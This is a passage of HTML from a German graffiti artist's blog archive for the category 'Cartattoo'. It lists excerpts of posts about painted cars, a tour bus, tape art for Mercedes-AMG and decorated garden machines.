><a itemprop="url" href="https://www.bomber.de/blog/" title="Aktuell"><span itemprop="name">Aktuell</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Cartattoo</span></div></div></div></div>
<div class='container_wrap container_wrap_first main_color sidebar_right'>
<div class='container template-blog '>
<main class='content av-content-small alpha units av-main-archive'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >
<div class="entry-content-wrapper"><div  data-slideshow-options="{&quot;animation&quot;:&quot;fade&quot;,&quot;autoplay&quot;:false,&quot;loop_autoplay&quot;:&quot;once&quot;,&quot;interval&quot;:5,&quot;loop_manual&quot;:&quot;manual-endless&quot;,&quot;autoplay_stopper&quot;:false,&quot;noNavigation&quot;:false,&quot;show_slide_delay&quot;:90}" class='avia-content-slider avia-content-grid-active avia-content-slider1 avia-content-slider-odd avia-builder-el-no-sibling av-slideshow-ui av-control-default   av-no-slider-navigation av-slideshow-manual av-loop-once av-loop-manual-endless '  itemscope="itemscope" itemtype="https://schema.org/Blog" ><div class="avia-content-slider-inner"><div class="slide-entry-wrap"><article class='slide-entry flex_column  post-entry post-entry-63290 slide-entry-overview slide-loop-1 slide-parity-odd  av_one_third first real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://www.bomber.de/2025/11/26/bmw-artcar-1993/' data-rel='slide-1' class='slide-image' title='BMW ArtCar 1993'><img fetchpriority="high" fetchpriority="high" width="495" height="400" src="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/11/helgeshowroom.jpg?resize=495%2C400&amp;ssl=1" class="wp-image-63294 avia-img-lazy-loading-not-63294 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" data-attachment-id="63294" data-permalink="https://www.bomber.de/2025/11/26/bmw-artcar-1993/helgeshowroom/" data-orig-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/11/helgeshowroom.jpg?fit=630%2C431&amp;ssl=1" data-orig-size="630,431" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BOMBER BMW 635 CSI Showroom" data-image-description="&lt;p&gt;BMW ArtCar 1993&lt;br /&gt;
BMW 635 CSI @ VG Bild Kunst, Bonn&lt;/p&gt;
" data-image-caption="&lt;p&gt;BMW ArtCar 1993 BMW 635 CSI @ VG Bild Kunst, Bonn&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/11/helgeshowroom.jpg?fit=300%2C205&amp;ssl=1" data-large-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/11/helgeshowroom.jpg?fit=630%2C431&amp;ssl=1" /></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: BMW ArtCar 1993"><span class="blog-categories minor-meta"><a href="https://www.bomber.de/category/cartattoo/" rel="tag">Cartattoo</a>, <a href="https://www.bomber.de/category/graffiti-art/" rel="tag">Graffiti Art</a>, <a href="https://www.bomber.de/category/graffiti-design/" rel="tag">Graffiti Design</a>, <a href="https://www.bomber.de/category/hip-hop/" rel="tag">Hip Hop</a>, <a href="https://www.bomber.de/category/spraycan-art/" rel="tag">Spraycan Art</a>, <a href="https://www.bomber.de/category/street-art/" rel="tag">Street Art</a>, <a href="https://www.bomber.de/category/urban-art/" rel="tag">Urban Art</a> </span><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://www.bomber.de/2025/11/26/bmw-artcar-1993/' title='BMW ArtCar 1993'>BMW ArtCar 1993</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >Im Rahmen der Einweihung des BMW-Niederlassung Frankfurt, genauer gesagt des BMW-Centers in Dreieich gestaltete ich live am 20.März 1993 einen BMW 635 CSI als ArtCar. Das Fahrzeug war perfekt von den dortigen Auszubildenden abgeklebt und grundiert.…</div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2025-11-26T08:40:28+01:00" >26. November 2025</time></div></footer><span class='hidden'>
<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
<span itemprop='url'>https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/11/helgeshowroom.jpg?fit=630%2C431&ssl=1</span>
<span itemprop='height'>431</span>
<span itemprop='width'>630</span>
</span>
<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
<span itemprop='name'>BOMBER</span>
<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
<span itemprop='url'>https://www.bomber.de/wp-content/uploads/2018/04/cropped-bomber-logo.gif</span>
</span>
</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>BOMBER</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-02-24T23:00:12+01:00" >2025-11-26 08:40:28</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-11-26 08:40:28</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>BMW ArtCar 1993</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-61844 slide-entry-overview slide-loop-2 slide-parity-even  av_one_third  real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://www.bomber.de/2025/02/18/antagonistischer-bus/' data-rel='slide-1' class='slide-image' title='Cartattoo 2025: Antagonistischer Bus'><img fetchpriority="high" fetchpriority="high" width="495" height="400" src="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/02/tourbusIMG_4906.jpg?resize=495%2C400&amp;ssl=1" class="wp-image-61870 avia-img-lazy-loading-not-61870 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" data-attachment-id="61870" data-permalink="https://www.bomber.de/2025/02/18/antagonistischer-bus/tourbusimg_4906/" data-orig-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/02/tourbusIMG_4906.jpg?fit=800%2C533&amp;ssl=1" data-orig-size="800,533" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Tourbus Antagon AKtion on Tour" data-image-description="&lt;p&gt;Tourbus Antagon AKtion on Tour&lt;/p&gt;
" data-image-caption="&lt;p&gt;Tourbus Antagon AKtion on Tour&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/02/tourbusIMG_4906.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/02/tourbusIMG_4906.jpg?fit=800%2C533&amp;ssl=1" /></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Cartattoo 2025: Antagonistischer Bus"><span class="blog-categories minor-meta"><a href="https://www.bomber.de/category/allgemein/" rel="tag">Allgemein</a>, <a href="https://www.bomber.de/category/cartattoo/" rel="tag">Cartattoo</a>, <a href="https://www.bomber.de/category/customizing/" rel="tag">Customizing</a>, <a href="https://www.bomber.de/category/design/" rel="tag">Design</a>, <a href="https://www.bomber.de/category/graffiti-art/" rel="tag">Graffiti Art</a>, <a href="https://www.bomber.de/category/graffitigestaltung/" rel="tag">Graffitigestaltung</a>, <a href="https://www.bomber.de/category/kreativwirtschaft/" rel="tag">Kreativwirtschaft</a>, <a href="https://www.bomber.de/category/street-art/" rel="tag">Street Art</a>, <a href="https://www.bomber.de/category/urban-art/" rel="tag">Urban Art</a> </span><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://www.bomber.de/2025/02/18/antagonistischer-bus/' title='Cartattoo 2025: Antagonistischer Bus'>Cartattoo 2025: Antagonistischer Bus</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >Freie Theater und alternatives Miteinander gibts ja anscheinend tatsächlich kaum noch.
So ein wildwüchsiges Kleinod existiert meines Empfindens im Rhein-Main Gebiet nur noch einmalig in der Orber Str. 58 im Frankfurter Stadtteil Riederwald:…</div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2025-02-18T15:41:48+01:00" >18. Februar 2025</time></div></footer><span class='hidden'>
<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
<span itemprop='url'>https://i0.wp.com/www.bomber.de/wp-content/uploads/2025/02/tourbusIMG_4906.jpg?fit=800%2C533&ssl=1</span>
<span itemprop='height'>533</span>
<span itemprop='width'>800</span>
</span>
<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
<span itemprop='name'>BOMBER</span>
<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
<span itemprop='url'>https://www.bomber.de/wp-content/uploads/2018/04/cropped-bomber-logo.gif</span>
</span>
</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>BOMBER</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-02-24T23:00:12+01:00" >2025-02-18 15:41:48</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-02-18 15:44:06</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Cartattoo 2025: Antagonistischer Bus</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-5772 slide-entry-overview slide-loop-3 slide-parity-odd  av_one_third  real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://www.bomber.de/2020/10/10/puenktlichkeit-hat-wenig-mit-effizienz-und-effektivitaet-zu-tun/' data-rel='slide-1' class='slide-image' title='Pünktlichkeit hat wenig mit Effizienz und Effektivität zu tun …'><img fetchpriority="high" fetchpriority="high" width="422" height="317" src="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/10/CIMG0209.jpg?resize=422%2C317&amp;ssl=1" class="wp-image-5845 avia-img-lazy-loading-not-5845 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/10/CIMG0209.jpg?w=422&amp;ssl=1 422w, https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/10/CIMG0209.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/10/CIMG0209.jpg?resize=154%2C116&amp;ssl=1 154w" sizes="(max-width: 422px) 100vw, 422px" data-attachment-id="5845" data-permalink="https://www.bomber.de/2020/10/10/puenktlichkeit-hat-wenig-mit-effizienz-und-effektivitaet-zu-tun/cimg0209/" data-orig-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/10/CIMG0209.jpg?fit=422%2C317&amp;ssl=1" data-orig-size="422,317" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.1&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;EX-Z110&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1142304710&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;6.3&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0.025&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="CIMG0209" data-image-description="&lt;p&gt;Serie Cars &amp;#038; Cash, Spraycan (acryl) on framed canvas, 80 x80 cm. 2006. © Helge Steinmann/Bomber-VG Bild Kunst. Bonn&lt;/p&gt;
" data-image-caption="&lt;p&gt;Serie Cars &amp;#038; Cash, Spraycan (acryl) on framed canvas, 80 x80 cm. 2006. © Helge Steinmann/Bomber-VG Bild Kunst. Bonn&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/10/CIMG0209.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/10/CIMG0209.jpg?fit=422%2C317&amp;ssl=1" /></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Pünktlichkeit hat wenig mit Effizienz und Effektivität zu tun …"><span class="blog-categories minor-meta"><a href="https://www.bomber.de/category/allgemein/" rel="tag">Allgemein</a>, <a href="https://www.bomber.de/category/cartattoo/" rel="tag">Cartattoo</a>, <a href="https://www.bomber.de/category/freie-kunst/" rel="tag">Freie Kunst</a>, <a href="https://www.bomber.de/category/graffiti-art/" rel="tag">Graffiti Art</a>, <a href="https://www.bomber.de/category/kultur/" rel="tag">Kultur</a> </span><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://www.bomber.de/2020/10/10/puenktlichkeit-hat-wenig-mit-effizienz-und-effektivitaet-zu-tun/' title='Pünktlichkeit hat wenig mit Effizienz und Effektivität zu tun …'>Pünktlichkeit hat wenig mit Effizienz und Effektivität zu tun …</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >Pünktlichkeit hat wenig mit Effizienz und Effektivität zu tun …
20.02.1974 … den Termin sollte man sich merken. Denn damals vor knapp 50 Jahren wurde die Geschwindigkeitsbegrenzung in Deutschland aufgehoben. Ich vermute, daß dahinter…</div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2020-10-10T14:07:09+02:00" >10. Oktober 2020</time><div class="slide-meta-del">/</div><div class="slide-meta-comments"><a href='https://www.bomber.de/2020/10/10/puenktlichkeit-hat-wenig-mit-effizienz-und-effektivitaet-zu-tun/#respond'>0 Kommentare</a></div></div></footer><span class='hidden'>
<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
<span itemprop='url'>https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/10/CIMG0209.jpg?fit=422%2C317&ssl=1</span>
<span itemprop='height'>317</span>
<span itemprop='width'>422</span>
</span>
<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
<span itemprop='name'>BOMBER</span>
<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
<span itemprop='url'>https://www.bomber.de/wp-content/uploads/2018/04/cropped-bomber-logo.gif</span>
</span>
</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>BOMBER</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-02-24T23:00:12+01:00" >2020-10-10 14:07:09</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-02-12 11:23:59</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Pünktlichkeit hat wenig mit Effizienz und Effektivität zu tun …</span></span></span></article></div><div class="slide-entry-wrap"><article class='slide-entry flex_column  post-entry post-entry-5697 slide-entry-overview slide-loop-4 slide-parity-odd  av_one_third first real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/' data-rel='slide-1' class='slide-image' title='Schöner Campen mit dem kleinen Arschloch …'><img fetchpriority="high" fetchpriority="high" width="495" height="400" src="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/L1019398.jpg?resize=495%2C400&amp;ssl=1" class="wp-image-5701 avia-img-lazy-loading-not-5701 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" data-attachment-id="5701" data-permalink="https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019398/" data-orig-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/L1019398.jpg?fit=670%2C446&amp;ssl=1" data-orig-size="670,446" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;9.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;M9 Digital Camera&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1598541737&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;35&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.001&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Making Bamm-Bamm Geröllheimer/ Bamm Bamm Rubble" data-image-description="" data-image-caption="&lt;p&gt;Making Bamm-Bamm Geröllheimer/ Bamm Bamm Rubble&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/L1019398.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/L1019398.jpg?fit=670%2C446&amp;ssl=1" /></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Schöner Campen mit dem kleinen Arschloch …"><span class="blog-categories minor-meta"><a href="https://www.bomber.de/category/cartattoo/" rel="tag">Cartattoo</a>, <a href="https://www.bomber.de/category/customizing/" rel="tag">Customizing</a>, <a href="https://www.bomber.de/category/graffiti-art/" rel="tag">Graffiti Art</a>, <a href="https://www.bomber.de/category/graffiti-design/" rel="tag">Graffiti Design</a>, <a href="https://www.bomber.de/category/graffitigestaltung/" rel="tag">Graffitigestaltung</a>, <a href="https://www.bomber.de/category/spraycan-art/" rel="tag">Spraycan Art</a>, <a href="https://www.bomber.de/category/street-style/" rel="tag">Street Style</a>, <a href="https://www.bomber.de/category/urban-art/" rel="tag">Urban Art</a>, <a href="https://www.bomber.de/category/urban-painting/" rel="tag">Urban painting</a> </span><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/' title='Schöner Campen mit dem kleinen Arschloch …'>Schöner Campen mit dem kleinen Arschloch …</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >
Schöner Campen mit dem kleinen Arschloch …
Yabba Dabba Doo … Während die mediale Welt transformiert und Menschen vermehrt in Angst erstarren sollen, geht das Leben anderenorts einfach nahezu gewohnte Wege weiter. Ich zum Beispiel…</div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2020-09-11T14:43:10+02:00" >11. September 2020</time><div class="slide-meta-del">/</div><div class="slide-meta-comments"><a href='https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/#respond'>0 Kommentare</a></div></div></footer><span class='hidden'>
<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
<span itemprop='url'>https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/L1019398.jpg?fit=670%2C446&ssl=1</span>
<span itemprop='height'>446</span>
<span itemprop='width'>670</span>
</span>
<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
<span itemprop='name'>BOMBER</span>
<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
<span itemprop='url'>https://www.bomber.de/wp-content/uploads/2018/04/cropped-bomber-logo.gif</span>
</span>
</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>BOMBER</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-02-24T23:00:12+01:00" >2020-09-11 14:43:10</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-02-12 11:26:03</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Schöner Campen mit dem kleinen Arschloch …</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-3885 slide-entry-overview slide-loop-5 slide-parity-even  av_one_third  real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://www.bomber.de/2019/08/01/tape-art-4-amg-mercedes/' data-rel='slide-1' class='slide-image' title='Tape Art 4 Mercedes-AMG'><img fetchpriority="high" fetchpriority="high" width="495" height="400" src="https://i0.wp.com/www.bomber.de/wp-content/uploads/2019/08/Spa-Belgique-Tape-Art-AMG.jpg?resize=495%2C400&amp;ssl=1" class="wp-image-3912 avia-img-lazy-loading-not-3912 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" data-attachment-id="3912" data-permalink="https://www.bomber.de/2019/08/01/tape-art-4-amg-mercedes/spa-belgique-tape-art-amg/" data-orig-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2019/08/Spa-Belgique-Tape-Art-AMG.jpg?fit=787%2C1181&amp;ssl=1" data-orig-size="787,1181" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Spa-Belgique-Tape-Art-AMG" data-image-description="" data-image-caption="&lt;p&gt;Tape Art 4 AMG-Mercedes, Spa, Belgien/Belgique, 24h race&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2019/08/Spa-Belgique-Tape-Art-AMG.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2019/08/Spa-Belgique-Tape-Art-AMG.jpg?fit=682%2C1024&amp;ssl=1" /></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Tape Art 4 Mercedes-AMG"><span class="blog-categories minor-meta"><a href="https://www.bomber.de/category/allgemein/" rel="tag">Allgemein</a>, <a href="https://www.bomber.de/category/cartattoo/" rel="tag">Cartattoo</a>, <a href="https://www.bomber.de/category/design/" rel="tag">Design</a>, <a href="https://www.bomber.de/category/street-marketing/" rel="tag">Street Marketing</a>, <a href="https://www.bomber.de/category/tape-art/" rel="tag">Tape Art</a>, <a href="https://www.bomber.de/category/urban-art/" rel="tag">Urban Art</a> </span><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://www.bomber.de/2019/08/01/tape-art-4-amg-mercedes/' title='Tape Art 4 Mercedes-AMG'>Tape Art 4 Mercedes-AMG</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >Tape Art 4 Mercedes-AMG
Im Vorfeld des 24 Stunden Rennens (Total 24 hours of Spa) in Spa, Belgien durften wir für Mercedes-AMG die Präsentationsfläche des dort gezeigten Mercedes-AMG A 45 4Matic+ mit Tape Art am 24. Juli 2019 prominent gestalten.…</div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2019-08-01T12:17:47+02:00" >1. August 2019</time><div class="slide-meta-del">/</div><div class="slide-meta-comments"><a href='https://www.bomber.de/2019/08/01/tape-art-4-amg-mercedes/#respond'>0 Kommentare</a></div></div></footer><span class='hidden'>
<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
<span itemprop='url'>https://i0.wp.com/www.bomber.de/wp-content/uploads/2019/08/Spa-Belgique-Tape-Art-AMG.jpg?fit=787%2C1181&ssl=1</span>
<span itemprop='height'>1181</span>
<span itemprop='width'>787</span>
</span>
<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
<span itemprop='name'>BOMBER</span>
<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
<span itemprop='url'>https://www.bomber.de/wp-content/uploads/2018/04/cropped-bomber-logo.gif</span>
</span>
</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>BOMBER</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-02-24T23:00:12+01:00" >2019-08-01 12:17:47</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2019-08-01 12:57:02</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Tape Art 4 Mercedes-AMG</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-2674 slide-entry-overview slide-loop-6 slide-parity-odd  av_one_third  real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://www.bomber.de/2019/05/22/arbeitstiere/' data-rel='slide-1' class='slide-image' title='Arbeitstiere ®'><img fetchpriority="high" fetchpriority="high" width="495" height="400" src="https://i0.wp.com/www.bomber.de/wp-content/uploads/2019/05/IMG_6964.jpg?resize=495%2C400&amp;ssl=1" class="wp-image-2713 avia-img-lazy-loading-not-2713 attachment-portfolio size-portfolio wp-post-image" alt="" decoding="async" data-attachment-id="2713" data-permalink="https://www.bomber.de/2019/05/22/arbeitstiere/img_6964/" data-orig-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2019/05/IMG_6964.jpg?fit=3264%2C2448&amp;ssl=1" data-orig-size="3264,2448" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 5&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1557341654&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.12&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.058823529411765&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_6964" data-image-description="" data-image-caption="&lt;p&gt;Arbeitstier ® Häcksler Baumpflege Jochen Stingl, 2019&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2019/05/IMG_6964.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.bomber.de/wp-content/uploads/2019/05/IMG_6964.jpg?fit=1024%2C768&amp;ssl=1" /></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Arbeitstiere ®"><span class="blog-categories minor-meta"><a href="https://www.bomber.de/category/cartattoo/" rel="tag">Cartattoo</a>, <a href="https://www.bomber.de/category/graffiti-design/" rel="tag">Graffiti Design</a>, <a href="https://www.bomber.de/category/maschinengestaltung/" rel="tag">Maschinengestaltung</a>, <a href="https://www.bomber.de/category/spraycan-art/" rel="tag">Spraycan Art</a> </span><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://www.bomber.de/2019/05/22/arbeitstiere/' title='Arbeitstiere ®'>Arbeitstiere ®</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >Arbeitstier ®
Urban gardening 3.0: Gartenbau-Maschinen sind ja vorrangig erst einmal nicht soooo ästhetisch wertvolle Geräte, sondern meist brachiale und eher nüchterne Arbeitstiere ®. Das man diese auch komplett anders nutzen kann,…</div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2019-05-22T11:53:18+02:00" >22. Mai 2019</time><div class="slide-meta-del">/</div><div class="slide-meta-comments"><a href='https://www.bomber.de/2019/05/22/arbeitstiere/#respond'>0 Kommentare</a></div></div></footer><span class='hidden'>
<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
<span itemprop='url'>https://i0.wp.com/www.bomber.de/wp-content/uploads/2019/05/IMG_6964.jpg?fit=3264%2C2448&ssl=1</span>
<span itemprop='height'>2448</span>
<span itemprop='width'>3264</span>
</span>
<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
<span itemprop='name'>BOMBER</span>
<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
<span itemprop='url'>https://www.bomber.de/wp-content/uploads/2018/04/cropped-bomber-logo.gif</span>
</span>
